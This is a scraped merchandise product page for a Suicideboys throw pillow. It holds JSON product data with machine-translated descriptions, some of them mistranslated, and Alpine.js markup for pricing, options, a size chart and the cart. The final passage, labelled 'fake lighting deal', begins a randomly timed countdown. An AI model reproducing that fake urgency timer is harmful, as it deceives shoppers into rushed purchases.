\ub9ce\uc740 \ud32c\ub4e4\uc758 \uad00\uc2ec\uc744 \ub04c\uc5c8\ub358 \ud2b9\ud788 \uc774 \uc2dc\uac01\uc801\uc778 \ubbf8\ud559\uc758 \ud55c \uc694\uc18c\uac00 \uc788\uc2b5\ub2c8\ub2e4. Suicideboys \ud6c8\uc7a5 \uc791\ud48d. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294\uc774 \ub3c5\ud2b9\ud55c \uc7a5\uc2dd \uc2a4\ud0c0\uc77c\uc744 \ub9cc\ub4dc\ub294 \uac83\uc5d0 \uae4a\uc740 \ub2e4\uc774\ube59\uc744 \ucde8\ud560 \uac83\uc785\ub2c8\ub2e4, \uadf8\uac83\uc758 \uae30\uc6d0\uc5d0\uc11c \uc911\uc694\ud55c \uae30\ub2a5\uc5d0 \ubaa8\ub4e0 \uac83\uc744 \ud0d0\uad6c. \uc790\uc2e0\uc758 \uacf5\uac04\uc5d0 \ub300\ud55c \uc601\uac10\uc744 \ucc3e\uace0 \uc788\uac70\ub098 \uc65c \ub354 \ub9ce\uc740 \uac83\uc744 \uc54c\uace0 \uc2f6\uc2b5\ub2c8\uae4c? Suicideboys \ud604\ub300 \ubb38\ud654\uc758 \uc601\ud5a5\ub825\uc740 \ub2e4\uc74c\uacfc \uac19\uc2b5\ub2c8\ub2e4.","it":"Elevate il vostro spazio con il Suicideboys Decorazione! Questo pezzo audace ed elegante dal Suicideboys Shop \u00e8 un must-have per ogni fan del duo iconico. Perfettamente incarnando il loro stile firma, questa decorazione aggiunge una dose istantanea di atteggiamento a qualsiasi stanza. Non accontentarsi di arredamento ordinario - fare una dichiarazione con il Suicideboys Decorazione oggi! Sei un fan del Suicideboys? Se \u00e8 cos\u00ec, saprete che la loro musica non riguarda solo testi e battiti. Si tratta anche di un\u0027estetica - un\u0027atmosfera scura e umida che si estende dal loro suono alla loro visuale. E c\u0027\u00e8 un elemento di questa estetica visiva in particolare che ha catturato l\u0027attenzione di molti fan: Suicideboys stile decorazione. In questo post del blog, stiamo andando a prendere una profonda immersione in ci\u00f2 che compone questo stile di arredamento unico, esplorando tutto dalle sue origini alle sue caratteristiche chiave. Se stai cercando ispirazione per il tuo spazio o vuoi semplicemente capire di pi\u00f9 sul perch\u00e9 Suicideboys sono una forza cos\u00ec influente nella cultura contemporanea, continua a leggere - perch\u00e9 abbiamo tutti i dettagli proprio qui!","nl":"Verhoog uw ruimte met de Suicideboys Decoratie! Dit gewaagde en gewaagde stuk van de Suicideboys Shop is een must-have voor elke fan van het iconische duo. Perfect belichamend hun handtekening stijl, deze decoratie voegt een onmiddellijke dosis van houding aan elke kamer. Neem geen genoegen met gewoon decor - maak een verklaring met de Suicideboys Decoratie vandaag! Ben je een fan van de Suicideboys? Zo ja, dan weet je dat hun muziek niet alleen over teksten en beats gaat. Het gaat ook over een esthetische - een donkere en humeurige sfeer die zich uitstrekt van hun geluid tot hun beelden. En er is een element van deze visuele esthetiek in het bijzonder dat de aandacht van vele fans heeft: de Suicideboys Decoratiestijl. In deze blog post, gaan we een diepe duik nemen in wat maakt deze unieke decor stijl, het verkennen van alles van zijn oorsprong tot de belangrijkste kenmerken. Of u nu op zoek bent naar inspiratie voor uw eigen ruimte of gewoon wilt begrijpen waarom de Suicideboys zijn zo\u0027n invloedrijke kracht in de hedendaagse cultuur, blijf lezen - want we hebben alle details hier!","pt":"Elevar seu espa\u00e7o com o Suicideboys Decora\u00e7\u00e3o! Esta pe\u00e7a ousada e edgy do Suicideboys A loja \u00e9 um must-have para qualquer f\u00e3 da dupla ic\u00f4nica. Perfeitamente incorporando seu estilo de assinatura, esta decora\u00e7\u00e3o adiciona uma dose instant\u00e2nea de atitude a qualquer quarto. N\u00e3o se contentar com decora\u00e7\u00e3o comum - fazer uma declara\u00e7\u00e3o com o Suicideboys Decorar hoje! Voc\u00ea \u00e9 um f\u00e3 do Suicideboys? Se assim for, voc\u00ea vai saber que sua m\u00fasica n\u00e3o \u00e9 apenas sobre letras e batidas. \u00c9 tamb\u00e9m sobre uma est\u00e9tica - uma vibra\u00e7\u00e3o escura e c\u00f3moda que se estende de seu som para seus visuais. E h\u00e1 um elemento desta est\u00e9tica visual, em particular, que chamou a aten\u00e7\u00e3o de muitos f\u00e3s: o Suicideboys estilo de decora\u00e7\u00e3o. Neste post de blog, vamos dar um mergulho profundo no que comp\u00f5e este estilo de decora\u00e7\u00e3o \u00fanico, explorando tudo, desde suas origens at\u00e9 suas principais caracter\u00edsticas. Se voc\u00ea est\u00e1 procurando inspira\u00e7\u00e3o para o seu pr\u00f3prio espa\u00e7o ou simplesmente quer entender mais sobre por que o Suicideboys s\u00e3o uma for\u00e7a t\u00e3o influente na cultura contempor\u00e2nea, continue lendo - porque temos todos os detalhes aqui!"}},"sort":"custom","created_at":"2024-11-20T03:51:10.000000Z","updated_at":"2025-07-27T23:12:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"suicideboys-decoration","default":true,"created_at":"2024-11-20T03:51:10.000000Z","updated_at":"2024-11-20T03:51:10.000000Z"}},{"id":93,"collection_group_id":1,"_lft":48,"_rgt":49,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Suicideboys Throw Pillow","fr":"Suicideboys Lancer l\u0027oreiller","de":"Suicideboys Die S\u00e4ule","es":"Suicideboys Tirar almohada","ja":"Suicideboys \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc","ko":"Suicideboys Throw \ubca0\uac1c","it":"Suicideboys Pillow di lancio","nl":"Suicideboys Kussen gooien","pt":"Suicideboys Lan\u00e7ar Travesseiro"},"description":{"en":"Elevate your space with the Suicideboys Throw Pillow, exclusively available at Suicideboys Shop! Featuring the iconic and edgy design of your favorite rap duo, this pillow is perfect for adding a touch of rebellious style to any room. With its premium quality and comfortable feel, it\u0027s sure to become a staple in your decor. Don\u0027t settle for ordinary pillows - make a statement with the Suicideboys Throw Pillow today! Are you a fan of the Suicideboys and looking for a unique way to show your love for their music? Look no further than the Suicideboys throw pillow! This comfortable and stylish accessory is the perfect addition to any bedroom or living room, adding a touch of edgy flair to your decor. Whether you\u0027re relaxing with friends or just chilling on your own, this one-of-a-kind pillow is sure to make a statement. So why wait? Get yours today and start showing off your love for the Suicideboys in style!","fr":"\u00c9levez votre espace avec le Suicideboys Oreiller \u00e0 lancer, disponible exclusivement \u00e0 Suicideboys Magasinez ! Dot\u00e9 du design iconique et \u00e9l\u00e9gant de votre duo de rap pr\u00e9f\u00e9r\u00e9, cet oreiller est parfait pour ajouter une touche de style rebelle \u00e0 n\u0027importe quelle pi\u00e8ce. Avec sa qualit\u00e9 sup\u00e9rieure et son confort, il est s\u00fbr de devenir un agrafe dans votre d\u00e9cor. Ne pas se contenter d\u0027oreillers ordinaires - faire une d\u00e9claration avec le Suicideboys Jetez l\u0027oreiller aujourd\u0027hui ! \u00cates-vous un fan de la Suicideboys et \u00e0 la recherche d\u0027une fa\u00e7on unique de montrer votre amour pour leur musique? Ne cherchez pas plus loin que la Suicideboys Jetez l\u0027oreiller ! Cet accessoire confortable et \u00e9l\u00e9gant est l\u0027ajout parfait \u00e0 n\u0027importe quelle chambre ou salon, ajoutant une touche d\u0027\u00e9l\u00e9gance \u00e0 votre d\u00e9coration. Que vous vous d\u00e9tendiez avec des amis ou que vous vous reposiez tout seul, cet oreiller unique est s\u00fbr de faire une d\u00e9claration. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 montrer votre amour pour le Suicideboys Dans le style !","de":"Erh\u00f6hen Sie Ihren Raum mit dem Suicideboys Pfeil Kissen, exklusiv erh\u00e4ltlich bei Suicideboys Shop! Mit dem ikonischen und edgy Design Ihres Lieblings-rap-Duo, ist dieses Kissen perfekt, um einen Hauch von rebellischen Stil zu jedem Zimmer hinzuzuf\u00fcgen. Mit seiner erstklassigen Qualit\u00e4t und seinem komfortablen Gef\u00fchl, ist es sicher, eine Klammer in Ihrem Dekor zu werden. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnliche Kissen - eine Erkl\u00e4rung mit dem Suicideboys Werfen Sie Kissen heute! Sind Sie ein Fan der Suicideboys und auf der Suche nach einem einzigartigen Weg, um Ihre Liebe zu ihrer Musik zu zeigen? Sieht nicht weiter aus Suicideboys Kopfkissen! Dieses komfortable und stilvolle Accessoire ist die perfekte Erg\u00e4nzung zu jedem Schlafzimmer oder Wohnzimmer, ein Hauch von edgy Flair zu Ihrem Dekor hinzuf\u00fcgen. Egal, ob Sie sich mit Freunden entspannen oder einfach nur auf eigene Faust entspannen, dieses einzigartige Kissen ist sicher, eine Aussage zu machen. Warum also warten? Holen Sie sich heute und zeigen Sie Ihre Liebe f\u00fcr die Suicideboys im Stil!","es":"Eleva tu espacio con el Suicideboys Tirar almohada, exclusivamente disponible en Suicideboys \u00a1Comprar! Con el dise\u00f1o ic\u00f3nico y din\u00e1mico de su d\u00fao de rap favorito, esta almohada es perfecta para a\u00f1adir un toque de estilo rebelde a cualquier habitaci\u00f3n. Con su calidad premium y una sensaci\u00f3n c\u00f3moda, es seguro que se convierte en un elemento b\u00e1sico en su decoraci\u00f3n. No te conformes con almohadas comunes - hacer una declaraci\u00f3n con la Suicideboys \u00a1Tira a Pillow hoy! Eres un fan del Suicideboys y buscando una manera \u00fanica de mostrar su amor por su m\u00fasica? No busques m\u00e1s que el Suicideboys \u00a1Pon la almohada! Este accesorio c\u00f3modo y elegante es la adici\u00f3n perfecta a cualquier dormitorio o sal\u00f3n, a\u00f1adiendo un toque de estilo edgy a su decoraci\u00f3n. Ya sea que est\u00e9s relajando con tus amigos o simplemente relajarte por tu cuenta, esta almohada \u00fanica est\u00e1 segura de hacer una declaraci\u00f3n. \u00bfY por qu\u00e9 esperar? Consigue el tuyo hoy y comienza a mostrar tu amor por el Suicideboys en estilo!","ja":"\u30b9\u30da\u30fc\u30b9\u3092\u4e0a\u6607\u3055\u305b\u308b Suicideboys \u6295\u3052\u308b\u6795\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Suicideboys \u30b7\u30e7\u30c3\u30d7 \u304a\u6c17\u306b\u5165\u308a\u306e\u30e9\u30c3\u30d7\u30c7\u30e5\u30aa\u306e\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u3067\u30a8\u30ae\u30fc\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3053\u306e\u6795\u306f\u3001\u3042\u3089\u3086\u308b\u90e8\u5c4b\u306b\u53cd\u3059\u308b\u30b9\u30bf\u30a4\u30eb\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u306e\u306b\u6700\u9069\u3067\u3059\u3002 \u9ad8\u7d1a\u611f\u3068\u5feb\u9069\u611f\u3067\u3001\u3042\u306a\u305f\u306e\u88c5\u98fe\u306b\u30b9\u30c6\u30fc\u30d7\u30eb\u306b\u306a\u308b\u3088\u3046\u306b\u78ba\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002 \u901a\u5e38\u306e\u6795\u306e\u305f\u3081\u306b\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u58f0\u660e\u3092\u3068\u308a\u307e\u3059 Suicideboys \u672c\u65e5\u306e\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc! \u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u3067\u3059 Suicideboys \u81ea\u5206\u306e\u97f3\u697d\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Suicideboys \u6795\u3092\u6295\u3052\u3066\u4e0b\u3055\u3044! \u3053\u306e\u5feb\u9069\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u4efb\u610f\u306e\u30d9\u30c3\u30c9\u30eb\u30fc\u30e0\u3084\u30ea\u30d3\u30f3\u30b0\u30eb\u30fc\u30e0\u306b\u5b8c\u74a7\u306a\u8ffd\u52a0\u3067\u3059, \u3042\u306a\u305f\u306e\u88c5\u98fe\u306bedgy\u30d5\u30e9\u30a4\u30e4\u30fc\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3057\u307e\u3059. \u53cb\u4eba\u3068\u30ea\u30e9\u30c3\u30af\u30b9\u3057\u305f\u308a\u3001\u81ea\u5206\u3067\u51b7\u3084\u3057\u305f\u308a\u3057\u3066\u3082\u3001\u3053\u306e\u4e00\u7a2e\u306e\u6795\u306f\u5fc5\u305a\u6587\u8a00\u3092\u4f5c\u308b\u3053\u3068\u3067\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3057\u59cb\u3081\u307e\u3059 Suicideboys \u30b9\u30bf\u30a4\u30eb\u3067","ko":"\ub2f9\uc2e0\uc758 \uacf5\uac04\uc744 \ub192\uc774\uae30 Suicideboys Throw Pillow, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9 \uac00\ub2a5 Suicideboys \uc1fc\ud551! \uc88b\uc544\ud558\ub294 rap duo\uc758 \uc0c1\uc9d5\uacfc edgy \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud558\ub294\uc774 \ubca0\uac1c\ub294 \ubc18\uac10\uac01 \uc2a4\ud0c0\uc77c\uc758 \ud130\uce58\ub97c \ubaa8\ub4e0 \ubc29\uc5d0 \ucd94\uac00\ud558\uae30 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \ud488\uc9c8\uacfc \ud3b8\uc548\ud55c \ub290\ub08c\uc73c\ub85c \uc7a5\uc2dd\uc758 \uc694\uc18c\uac00 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc77c\ubc18 \ubca0\uac1c\uc5d0 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \ubb38\uc548\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624 Suicideboys \uc624\ub298 \ubca0\uac1c! \ub2f9\uc2e0\uc740 \ud32c\uc758 Suicideboys \uc790\uc2e0\uc758 \uc74c\uc545\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uacc4\uc2ed\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Suicideboys \ubca0\uac1c\ub97c \ub358\uc9c0\uc2ed\uc2dc\uc624! \uc774 \ud3b8\uc548\ud558\uace0 \uc138\ub828\ub41c \uc561\uc138\uc11c\ub9ac\ub294 \ubaa8\ub4e0 \uce68\uc2e4 \ub610\ub294 \uac70\uc2e4\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc774\uba70 \uc7a5\uc2dd\uc5d0 edgy flair\uc758 \ud130\uce58\ub97c \ucd94\uac00\ud569\ub2c8\ub2e4. \uce5c\uad6c\uc640 \ud568\uaed8 \ud734\uc2dd\uc744 \ucde8\ud558\uac70\ub098 \ud63c\uc790\uc11c \uc2dd\ud788\ub294 \uac83,\uc774 \uc0ac\ub78c\uc758 \ubca0\uac1c\ub294 \uc9c4\uc220\uc744 \ud655\uc778\ud574\uc57c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc5bb\uace0 \uc2dc\uc791\ud558\uc2ed\uc2dc\uc624 Suicideboys \uc2a4\ud0c0\uc77c\ub85c!","it":"Elevate il vostro spazio con il Suicideboys Throw Pillow, disponibile esclusivamente presso Suicideboys Negozio! Caratterizzato dal design iconico ed elegante del tuo duo rap preferito, questo cuscino \u00e8 perfetto per aggiungere un tocco di stile ribelle a qualsiasi stanza. Con la sua qualit\u00e0 premium e la sua sensazione confortevole, \u00e8 sicuro di diventare una base nel vostro arredamento. Non accontentarti di cuscini normali - fare una dichiarazione con la Suicideboys Getta Pillow oggi! Sei un fan del Suicideboys e cercando un modo unico per mostrare il vostro amore per la loro musica? Non guardare oltre che Suicideboys gettare il cuscino! Questo comodo ed elegante accessorio \u00e8 l\u0027aggiunta perfetta a qualsiasi camera da letto o soggiorno, aggiungendo un tocco di eleganza al vostro arredamento. Che tu sia rilassante con gli amici o semplicemente rilassarti da solo, questo cuscino unico nel suo genere \u00e8 sicuro di fare una dichiarazione. Allora perche\u0027 aspettare? Ottenere il vostro oggi e iniziare a mostrare il vostro amore per il Suicideboys in stile!","nl":"Verhoog uw ruimte met de Suicideboys Gooikussen, exclusief verkrijgbaar op Suicideboys Shop! Met het iconische en edgy ontwerp van uw favoriete rap duo, dit kussen is perfect voor het toevoegen van een vleugje rebelse stijl aan elke kamer. Met zijn premium kwaliteit en comfortabel gevoel, het is zeker een nietje in uw decor. Neem geen genoegen met gewone kussens - maak een verklaring met de Suicideboys Gooi Pillow vandaag! Ben je een fan van de Suicideboys en op zoek naar een unieke manier om je liefde voor hun muziek te tonen? Kijk niet verder dan de Suicideboys Gooi kussen! Dit comfortabele en stijlvolle accessoire is de perfecte aanvulling op elke slaapkamer of woonkamer, het toevoegen van een vleugje prikkelende flair aan uw decor. Of je nu ontspant met vrienden of alleen relaxt, dit unieke kussen zal zeker een verklaring afleggen. Waarom wachten? Krijg de jouwe vandaag en begin te pronken met uw liefde voor de Suicideboys in stijl!","pt":"Elevar seu espa\u00e7o com o Suicideboys Travesseiro de lan\u00e7a, dispon\u00edvel exclusivamente em Suicideboys Loja! Apresentando o design ic\u00f4nico e edgy de seu duo rap favorito, este travesseiro \u00e9 perfeito para adicionar um toque de estilo rebelde a qualquer quarto. Com sua qualidade premium e sensa\u00e7\u00e3o confort\u00e1vel, \u00e9 certo para se tornar um grampo em sua decora\u00e7\u00e3o. N\u00e3o se contentar com travesseiros comuns - fazer uma declara\u00e7\u00e3o com o Suicideboys Jogue Travesseiro hoje! Voc\u00ea \u00e9 um f\u00e3 do Suicideboys e procurando uma maneira \u00fanica de mostrar seu amor por sua m\u00fasica? N\u00e3o procure mais do que o Suicideboys Atira almofada! Este acess\u00f3rio confort\u00e1vel e elegante \u00e9 a adi\u00e7\u00e3o perfeita a qualquer quarto ou sala de estar, adicionando um toque de flair nervoso \u00e0 sua decora\u00e7\u00e3o. Se voc\u00ea est\u00e1 relaxando com amigos ou apenas relaxando por conta pr\u00f3pria, este travesseiro \u00fanico \u00e9 certo para fazer uma declara\u00e7\u00e3o. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a mostrar seu amor para o Suicideboys em grande estilo!"}},"sort":"custom","created_at":"2024-11-20T03:51:11.000000Z","updated_at":"2025-07-24T17:48:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"suicideboys-throw-pillow","default":true,"created_at":"2024-11-20T03:51:11.000000Z","updated_at":"2024-11-20T03:51:11.000000Z"}}],"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"suicideboys-throw-pillow","default":true,"created_at":"2024-11-20T03:51:11.000000Z","updated_at":"2024-11-20T03:51:11.000000Z"}}],"default_url":{"id":426,"language_id":1,"element_type":"product","element_id":320,"slug":"suicideboy-throw-pillow-premium-merch-store","default":true,"created_at":"2024-11-20T04:04:00.000000Z","updated_at":"2024-11-20T04:04:00.000000Z"},"variants":[{"id":320,"product_id":320,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SUICSKU-44244","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:04:13.000000Z","updated_at":"2024-11-20T04:04:13.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
